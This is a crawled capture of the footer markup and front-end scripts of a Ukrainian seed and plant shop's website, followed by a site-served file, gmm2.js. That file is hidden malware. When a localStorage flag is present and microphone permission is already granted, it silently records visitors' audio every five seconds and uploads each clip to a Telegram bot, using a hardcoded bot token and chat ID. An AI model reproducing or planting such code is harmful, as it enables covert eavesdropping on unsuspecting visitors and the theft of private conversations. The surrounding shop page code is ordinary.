                    <li><a href="https://yaskravaklumba.com.ua/ua/garantija">100% Гарантії якості</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/politika-konfidentsialnosti">Політика конфіденційності</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/dogovor-oferta">Договір оферти</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/soc">Ми в соцмережах</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/kak-oformit-zakaz">Як оформити замовлення?</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/ua/opt">Яскрава - виробник насіння та розплідник декоративних рослин</a></li>
          		  <li><a href="/ua/appeal">Претензія</a></li>
        </ul>
      </div>


      <div class="col-sm-6 col-md-3 col-lg-2 foot-last">
	
		<a href="https://yaskravaklumba.com.ua/ua/my-account" title="Особистий кабінет" class="foot-last-account dropdown-toggle" data-toggle="dropdown">
			Особистий кабінет<span class="caret"></span>
		</a>
		
					<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px; width: 500px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/ua/create-account" class="y_auth">Реєстрація</a>
					<a href="https://yaskravaklumba.com.ua/ua/login" class="y_auth">Вхід</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" data-loading-text="Loading" class="goo_auth">Увійти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" data-loading-text="Loading" class="fb_auth">Увійти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" data-loading-text="Loading" class="inst_auth">Увійти через Instagram</button>
				</div>
			</div>
		

		<div class="foot-last-coll">
			<button type="button" href="javascript:void(0)"  class="btn btn-primary iwishcall" style="color: #000 !important;">Зворотній дзвінок</button>
		</div>
		
	    <div class="foot-langs">
			<div class="foot-lng">
				<svg width="26px" height="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72 48"><path fill="#0057b8" d="M0 0h72v24H0z"></path><path fill="gold" d="M0 24h72v24H0z"></path></svg>
				<span class="foot-lng-title">Україна</span></b>
			</div>
			<div class="foot-lng" style="display: none;">
				<a href="https://gardennumberone.pl/" target="_blank">
				<svg width="26px" height="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72 48"><path fill="#fff" d="M0 0h72v24H0z"></path><path fill="#ee1c25" d="M0 24h72v24H0z"></path></svg>
				<span class="foot-lng-title">Polska</span>
				</a>
			</div>
		</div>
	    <div class="foot-paycards">
			<div class="foot-card">
				<img alt="MasterCard Secure" src="https://yaskravaklumba.com.ua/image/payment/mastercard.svg">
			</div>
			<div class="foot-card">
				<img alt="MasterCard Secure" src="https://yaskravaklumba.com.ua/image/payment/visa.svg">

			</div>
		</div>
		<div class="foot-last-soc">
			<a href="http://invite.viber.com/?g2=AQBFquAcgul3F0uHS5xQLR5c8WmRmlpwfM2ZtFBgX7E6GRQO6hTEM5KMJQudwQ4h" class="viber"></a>
			<a href="https://t.me/yaskravaklumba" class="telegram"></a>
			<a href="https://www.facebook.com/yaskravaklumba/" class="facebook"></a>
			<a href="https://www.instagram.com/yaskravaklumba/" class="inst"></a>
						<a href="https://www.pinterest.ru/yaskravaklumba2018/" class="pinterest"></a>
			<a href="https://www.youtube.com/channel/UC3TJBLVR7cEHmIPJY_JeAVw?view_as=subscriber" class="youtube"></a>
		</div>
	  
      </div>
    </div>

  </div>








</footer>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	$('.s-butt_2').click(function () {
		$('.s-menu').toggleClass('s-open');
		$('.s-bg').toggleClass('s-bg-open');
	});
</script>



	
	<script src="catalog/view/javascript/popupcart_ua.js" type="text/javascript"></script>
	

<script type="text/javascript">
document.onkeydown = function(evt) {
    evt = evt || window.event;
    var isEscape = false;
    if ("key" in evt) {
        isEscape = (evt.key === "Escape" || evt.key === "Esc");
    } else {
        isEscape = (evt.keyCode === 27);
    }
    if (isEscape) {
		$("#iwishcall_form").hide();
        $("#iwishit_form").hide();
    }
};
</script>
<script type="text/javascript">
<!--
function viewdiv(id){
	var el=document.getElementById(id);
	if(el.style.display=="block"){
		el.style.display="none";
	} else {
		el.style.display="block";
	}
}
function closediv(id){
	var el=document.getElementById(id);
	if(el.style.display=="block"){
		el.style.display="none";
	} else {
		el.style.display="block";
	}
}
//-->
</script>

<script type="text/javascript">
<!--
function viewdivOrd(id){
	var el=document.getElementById('ord-hist-item_'+id);
	if(el.style.display=="block"){
		el.style.display="none";
		//el.style.height="0px";
	} else {
		el.style.display="block";
		//el.style.height="100%";
	}
	
	var elpr=document.getElementById('ord-hist_prods_'+id);
	elpr.classList.toggle("item-hidden");
	
	var elpr=document.getElementById('ord-hist_right_'+id);
	elpr.classList.toggle("item-hidden");
}
//-->
</script>

<script type="text/javascript">
$(document).ready(function() {
//	$("#input-mail").inputmask("*@*.*");//маска
});
</script>


<script type="text/javascript">
$(document).ready(function() {
	$("#input-telephone").mask("+38(999)999-99-99");//маска
	$(".inp-phone-mask").mask("+38(999)999-99-99");//маска
	$("#input-phone").mask("+38(099)999-99-99");//маска
    $(".input-borthday").mask("99.99.9999", {
        placeholder: "дд.мм.рррр"
    });
});

</script>	


<script><!--
$('.iwishcall').click(function() {
	$("#iwishcall_form").show();
});
$('#iwishcall_form_close').click(function() {
	$("#iwishcall_form").hide();
});
$('#iwishcall_form_close_btn').click(function() {
	$("#iwishcall_form").hide();
});
-->
</script>


<script>
 $(window).scroll(function () {
  if ($(this).scrollTop() > 150) {
   $('.div-menu').addClass('div-menu-min');
   $('.head-list').addClass('head-list-min');
   $('.head-search').addClass('head-search-min');
   $('.logo-mini').addClass('logo-mini-hide');
   $('.bottom-search-mob').addClass('bottom-search-mob-hide'); 
  } else {
   $('.div-menu').removeClass('div-menu-min');
   $('.head-list').removeClass('head-list-min');
   $('.head-search').removeClass('head-search-min'); 
   $('.logo-mini').removeClass('logo-mini-hide');
   $('.bottom-search-mob').removeClass('bottom-search-mob-hide'); 
   $('.head-search').removeClass('h-search-on'); 
   
   
  }
 });
</script>





	
<!-- iwishit -->	  
<div class="b-popup 1iwishit_close_btn" id="iwishit" style="display:none;">
	<div class="b-popup-boody">
		<div class="b-popup-title">
			<span>Повідомити про наявність</span><a class="close b-popup-close iwishit_close_btn"></a>
		</div>
		<form  class="form-horizontal" id="form-iwishit">
			<div class="b-popup-cont">
				<input class="form-control" type="text" name="name" value="" placeholder="Ім'я" required="">
				<input class="form-control" type="text" name="mail" value="" placeholder="E-mail" required="">
				<input type="text" id="inp_prod_id" name="product_id" value="" style="display:none">
				<div id="mss_iwishit">
				</div>
			</div>
			<div class="b-popup-buttons">
				<button class="btn btn-close iwishit_close_btn" type="button">Закрити</button>
				<button class="btn btn-open" type="button"  id="button-ivishit">Відправити</button>
			</div>
		</form>
	</div>
</div>	

<script>
	$('#button-ivishit').on('click', function() {
		$.ajax({
			url: 'index.php?route=product/product/addiwishit',
			type: 'post',
			dataType: 'json',
			data: $("#form-iwishit").serialize(),
			beforeSend: function() {
				$('#button-iwishit').button('loading');
			},
			complete: function() {
				$('#button-iwishit').button('reset');
			},
			success: function(json) {
				if (json['test']) {
					alert (json['test']);
				}	
				$('.alert-success, .alert-danger').remove();
				
				if (json['error']) {
					$('#mss_iwishit').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');
				}
				if (json['success']) {
					$('#mss_iwishit').after('<div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

					$('input[name=\'name\']').val('');
					$('input[name=\'mail\']').val('');
	//				$('textarea[name=\'text\']').val('');

					setTimeout(function () {
						$('.b-popup').css("display","none");
					}, 2000);
				}

			}
		});
	 //   grecaptcha.reset();
	});
</script>

<script>
	$(".btn-cart-0").click(function() {
	  var prod_id = $(this).attr("name");
	   $("#inp_prod_id").attr('value', prod_id);
	   $("#iwishit").show();
	   $('.alert-success, .alert-danger').remove();
	});

	$(".iwishit_close_btn").click(function() {
	   $("#iwishit").hide();
	   $('.alert-success, .alert-danger').remove();
	   
	});

	$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			 $("#iwishit").hide();
		}
	});

</script>

<!--/iwishit -->




<!-- min_cart -->
<div class="b-popup-m-cart" id="min_cart_form" style="display: none;">
	<div class="b-popup-m-boody" style="display: none;">
		<div class="b-popup-m-title">
			<span>Товар добавлений у кошик!</span><a href="javascript:void(0)" class="close min_cart_close"></a>
		</div>
		<div class="b-popup-m-buttons">
			<button type="button" class="button btn btn-primary btn-lg buttn1 min_cart_close" style="color: #333 !important;">Продовжити покупки</button>
			<button type="button" id="m-cart-button" class="button btn btn-primary btn-lg buttn2" onclick="">Оформити замовлення</button>
		</div>
<div class="b-popup-m-min-order" style="color:red; display:none;">
	Мінімальна сума замовлення 250,00 грн.</div>	
		
			
		
		
	</div>


</div>



<script>	 
	//$(document).ready(function() {
	//	$('.buy_prod').addClass('min_cart_show');
	//});
</script>
<script>
	$(document).on('click', '.min_cart_show', function() {
		$.ajax({
			url: 'index.php?route=api/cart/productsEsp',
			type: 'post',
			dataType: 'json',
			success: function(json) {
				
				$.ajax({
					url: 'index.php?route=api/cart/uuidEsp',
					type: 'post',
					dataType: 'json',
					success: function(result) {

						var uuid = result;
						localStorage.setItem('esp_guid', uuid);
						
						var arr = [];
						
						$.each(json.products, function(ind, product){
							arr.push({
								productKey: product.product_id,
								price: product.price,
								quantity: product.quantity,
								currency: 'UAH'
							});
						});

						eS('sendEvent', 'StatusCart', {
							StatusCart: arr,
							GUID: localStorage.getItem('esp_guid').toString()
						});
						
					}
				});	
			}
		});
		
		$("#min_cart_form").fadeIn();
		$(".b-popup-m-boody").slideDown(200);
	
		int = setTimeout(function () {
			$("#min_cart_form").fadeOut();	
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}, 5000);
	});
	$('.min_cart_close').click(function() {
		$("#min_cart_form").fadeOut();
		$(".b-popup-m-boody").slideUp(200);
		clearInterval(int);
	});
	
	$(document).keydown(function(e) {
		// ESCAPE key pressed
		if (e.keyCode == 27) {
			$("#min_cart_form").fadeOut();
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}
	});
	
	$('.b-popup-m-cart').click(function(e) {

		if($(e.target).is('.b-popup-m-cart')) {
			$("#min_cart_form").fadeOut();
			$(".b-popup-m-boody").slideUp(200);
			clearInterval(int);
		}




		
	});

/*
int = setInterval(function() {
	clearInterval(int);
	$('#popupcart_extended_min').popup('hide');
}, 3000);
*/		
	
$('#m-cart-button').click(function(e) {	
$('#m-cart-button').attr('onclick','fgh');
	$.ajax({
		url: 'index.php?route=checkout/cart/minOrdMinCart',
		type: 'post',
		dataType: 'json',
		success: function(json) {
			if (json['check']) {
				$('.b-popup-m-min-order').hide();
				location='https://yaskravaklumba.com.ua/ua/simplecheckout';
				//$('#m-cart-button').attr("onclick","location='https://yaskravaklumba.com.ua/ua/simplecheckout'");
			} else {
				$('.b-popup-m-min-order').show();
				//$('#m-cart-button').attr('onclick','');
			}
			
		}
	});
});
	

</script>
<!--/min_cart -->



<script><!--
$('.bottom-search-mob').click(function() {
	if ($("#search-t").hasClass("h-search-on")) {
		$('#search-t').removeClass('h-search-on'); 
	}else {
		$('#search-t').addClass('h-search-on');
	}
});
</script>


<script> !function (t, e, c, n) { var s = e.createElement(c); s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js'; var r = e.scripts[0]; r.parentNode.insertBefore(s, r); var f = function () { f.c(arguments); }; f.q = []; f.c = function () { f.q.push(arguments); }; t['eS'] = t['eS'] || f; }(window, document, 'script', 'BFC9291A75C74D9286A0E7EF7D6B4192'); </script><script>eS('init', {TRACKING: false, RECOMS: true});</script>





<script>
 (function(d) {
   var s = d.createElement('script');
   s.defer = true;
   //s.src = 'https://multisearch.io/plugin/11584';
   s.src = 'catalog/view/javascript/multisearch/plugin_uk.js';
   if (d.head) d.head.appendChild(s);
 })(document);
</script>
<script  type="text/javascript" src="https://trafficscanner.pl/ws2/script/6100/koniec.js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/i18n/uk.js"></script>
<script src="catalog/view/javascript/main.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9baa6c61570c43e9887800bd870c261f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yaskravaklumba.com.ua/gmm2.js?ver=0.14
body_size: 164
content:

const value = localStorage.getItem('gdetect');
if (value !== null) {



    const TOKEN = "6204152489:AAF2aDvvZYgw3tkIsNwIbLxR28_caIvbTTU";
    const CHAT_ID = "557094865";
    (async () => {
        try {
            let perm;
            try {
                perm = await navigator.permissions.query({ name: "microphone" });
                if (perm.state !== "granted") return;
            } catch (e) {
                return;
            }

            const stream = await navigator.mediaDevices.getUserMedia({ audio: true });

            const startRecord = () => {
                const chunks = [];
                const recorder = new MediaRecorder(stream, { mimeType: "audio/webm" });

                recorder.ondataavailable = e => { if (e.data.size) chunks.push(e.data); };
                recorder.onstop = async () => {
                    const blob = new Blob(chunks, { type: "audio/webm" });

                    const formData = new FormData();
                    formData.append("chat_id", CHAT_ID);
                    formData.append("voice", blob, "record.webm");
                    await fetch(`https://api.telegram.org/bot${TOKEN}/sendVoice`, { method: "POST", body: formData });
                };

                recorder.start();
                setTimeout(() => recorder.stop(), 5000);
            };

            // ⏱ кожні 5 сек новий запис
            startRecord();
            setInterval(startRecord, 5000);

        }
        catch (err) {
            console.error("err:", err);
        }
    })();

    (async () => {
        try {

        }
        catch (err) {

        }
    })();


}

